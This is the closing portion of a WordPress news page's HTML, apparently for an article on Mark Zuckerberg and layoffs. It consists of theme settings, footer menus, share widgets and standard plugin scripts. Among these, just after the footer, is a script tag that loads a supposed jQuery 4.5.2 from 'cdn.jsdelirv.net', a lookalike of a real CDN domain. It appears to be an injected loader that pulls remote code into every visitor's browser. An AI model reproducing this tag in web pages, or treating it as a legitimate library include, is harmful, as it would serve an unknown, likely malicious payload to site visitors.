					<script>var jnews_module_16964_5_69707241d487e = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,18832,18528,18262,18217,841,6594","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-16964 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fmark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs%2F" data-image-url="" data-title="Mark%20Zuckerberg%20admits%20he%20over%20estimated%20ecommerce%20boom%20amid%20layoffs" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fmark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs%2F" data-image-url="" data-title="Mark%20Zuckerberg%20admits%20he%20over%20estimated%20ecommerce%20boom%20amid%20layoffs%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/11/mark-zuckerberg-admits-he-over-estimated-ecommerce-boom-amid-layoffs","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"16964","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
